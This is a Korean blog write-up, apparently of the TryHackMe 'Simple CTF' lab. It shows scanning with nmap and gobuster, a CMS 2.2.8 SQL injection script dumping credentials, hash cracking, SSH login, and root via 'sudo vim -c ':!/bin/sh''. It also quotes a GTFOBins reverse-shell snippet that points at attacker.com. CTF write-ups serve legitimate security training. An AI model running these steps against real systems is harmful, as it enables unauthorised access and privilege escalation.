TASK 1 Simple CTF

1. Answer : 1000포트 아래 포트들이 얼마나 운영중인가요?

nmap -sV -sC -sT -Pn --script vuln 10.10.31.249

2. Answer : 가장높은 포트는 어떤 서비스를 이용중인가요?





3. Answer : 해당 웹애플리케이션이 가지고있는 cve 취약점은 무엇인가요?

apache 2 서비스를 운영중인 웹 애플리케이션이다.

gobuster 툴을 이용해 숨겨진 경로를 확인해보자

gobuster dir -u [IP] -w [wordlist]

/simple (Status: 301) [Size: 313] [--> http://10.10.31.249/simple/]



CMS 2.2.8 버전이다. 해당 CMS 2.2.8 버전은 SQL INJECTION 취약점이 있다.

4. Answer : 웹애플리케이션이 어떤 취약점을 갖고있나요?

5. Answer : 비밀번호는 뭔가요?





CVE 취약점을 다운로드 한후.

python2 [cve 툴] -u [ip]



[+] Salt for password found: 1dac0d92e9fa6bb2

[+] Username found: mitch

[+] Email found: admin@admin.com

[+] Password found: 0c01f4468bd75d7a84c7eb73846e8d96

0c01f4468bd75d7a84c7eb73846e8d96 여기 패스워드가 해시처리 되있어서 이걸 크랙해줘야하는데

python2 [CVE 취약점] -u [IP] -c -w [wordlist]

ssh -p 2222 mitch@[IP]

6. Answer : 어떤것으로 로그인을 할수있나요?



7. Answer : 플레그가 뭔가요?

8. Answer : 홈디렉토리에 있는 유저 이름은 뭔가요?



9. Answer : 관리자 권환을 획득할려면 어떤 쉘을 활용해야 하나요



"죄송합니다, 사용자 mitch는 이 시스템에서 '/bin/bash'를 루트 권한으로 실행할 수 없습니다"

https://gtfobins.github.io/gtfobins/rvim/#sudo

rvim | GTFOBins

This requires that rvim is compiled with Python support. Prepend :py3 for Python 3. Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell. export RHOST=attacker.com export RPORT=12345 rvim -c ':py import vim,sys,socket,o

gtfobins.github.io

여기에 있는

vim 관리자 권환으로다가

sudo vim -c ':!/bin/sh'

성공적으로 루트로 전환했다 !



10. Answer : root flag 가 뭔가요???

# cd /root

# ls

root.txt

# cat root.txt

W3ll d0n3. You made it!

#

걸린시간 : 1시간

난이도 : 3/10

굿굿 !~

'TryHackMe | CTF' 카테고리의 다른 글

| [TryHackMe] | Cyborg write-up [모의해킹] [CTF] (1) | 2024.09.08 |

|---|---|

| TryHackMe | Windows PrivEsC 모의해킹 Task1,Task2 (0) | 2024.09.08 |

| TryHackme | Rootme write-up [모의해킹] [ctf] [트라이핵미] (0) | 2024.09.01 |

| Tryhackme | Pickle Rick ctf [Tryhackme] [웹해킹] [write-up] (0) | 2024.08.31 |

| TryHackMe | Basic Pentesting [write-up] [웹해킹] (0) | 2024.08.31 |